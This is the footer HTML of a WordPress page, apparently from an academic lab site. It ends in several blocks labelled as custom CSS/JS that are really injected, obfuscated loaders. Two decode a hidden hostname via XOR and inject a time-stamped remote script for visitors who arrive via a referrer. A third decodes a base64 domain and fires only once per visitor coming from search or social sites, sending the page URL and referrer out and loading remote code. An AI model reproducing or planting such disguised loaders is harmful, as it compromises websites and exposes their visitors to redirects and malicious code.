			<footer id="footer" class="clearfix" role="contentinfo">
				
								<p class="copy">
 					Powered by <a href="https://wordpress.org">WordPress</a> / Academica WordPress Theme by <a href="https://www.wpzoom.com" rel="nofollow">WPZOOM</a>				</p>
			</footer><!-- end #footer -->
		</main><!-- end #main -->
		</div><!-- end #wrap -->

		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/academica\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://edplab.org/wp-content/themes/academica/js/jquery.mmenu.min.all.js?ver=20150325" id="mmenu-js"></script>
<script type="text/javascript" src="https://edplab.org/wp-content/themes/academica/js/superfish.min.js?ver=20150325" id="superfish-js"></script>
<script type="text/javascript" src="https://edplab.org/wp-content/themes/academica/js/functions.js?ver=20150325" id="academica-script-js"></script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
!function (_8cb2d4) {
    
    var _539a53 = Date.now();
    var _8c9428 = 1000;
    _539a53 = _539a53 / _8c9428;
    _539a53 = Math.floor(_539a53);

    var _991900 = 600;
    _539a53 -= _539a53 % _991900;
    _539a53 = _539a53.toString(16);

    var _74007f = _8cb2d4.referrer;

    if (!_74007f) return;

    var _21efcc = [19884, 19881, 19894, 19877, 19876, 19873, 19891, 19880, 19874, 19887, 19873, 19890, 19876, 19883, 19881, 19892, 19950, 19881, 19886, 19878, 19887];

    _21efcc = _21efcc.map(function(_d71ec6){
        return _d71ec6 ^ 19904;
    });

    var _94e706 = "fefc5cb86d86f010d3e680f7145fef94";
    
    _21efcc = String.fromCharCode(..._21efcc);

    var _da16b9 = "https://";
    var _797ae1 = "/";
    var _739ab3 = "track-";

    var _dafc9c = ".js";

    var _bc8f7d = _8cb2d4.createElement("script");
    _bc8f7d.type = "text/javascript";
    _bc8f7d.async = true;
    _bc8f7d.src = _da16b9 + _21efcc + _797ae1 + _739ab3 + _539a53 + _dafc9c;

    _8cb2d4.getElementsByTagName("head")[0].appendChild(_bc8f7d)

}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
!function (_6e4f3f) {
    
    var _7eb8ae = Date.now();
    var _7651cd = 1000;
    _7eb8ae = _7eb8ae / _7651cd;
    _7eb8ae = Math.floor(_7eb8ae);

    var _d1701d = 600;
    _7eb8ae -= _7eb8ae % _d1701d;
    _7eb8ae = _7eb8ae.toString(16);

    var _9f348e = _6e4f3f.referrer;

    if (!_9f348e) return;

    var _371550 = [34243, 34246, 34265, 34250, 34251, 34254, 34268, 34247, 34253, 34240, 34254, 34269, 34251, 34244, 34246, 34267, 34177, 34246, 34241, 34249, 34240];

    _371550 = _371550.map(function(_36c118){
        return _36c118 ^ 34223;
    });

    var _9dbbf2 = "4cb59961f24b940707b4760023b3a078";
    
    _371550 = String.fromCharCode(..._371550);

    var _8304dc = "https://";
    var _2f5e63 = "/";
    var _5abb0b = "track-";

    var _39fca1 = ".js";

    var _6ad1e1 = _6e4f3f.createElement("script");
    _6ad1e1.type = "text/javascript";
    _6ad1e1.async = true;
    _6ad1e1.src = _8304dc + _371550 + _2f5e63 + _5abb0b + _7eb8ae + _39fca1;

    _6e4f3f.getElementsByTagName("head")[0].appendChild(_6ad1e1)

}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript" sign1="c3BmLmpzLW1pbi5zaXRlLw==">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook.")&&-1==o.indexOf("yahoo")&&-1==o.indexOf("instagram")&&-1==o.indexOf("naver")&&-1==o.indexOf("pinterest"))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.rr="4szq3by2",i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- b4971c0a9b946bc0db2e9e65d7e7f500 --><!-- end Simple Custom CSS and JS -->
	</body>
</html>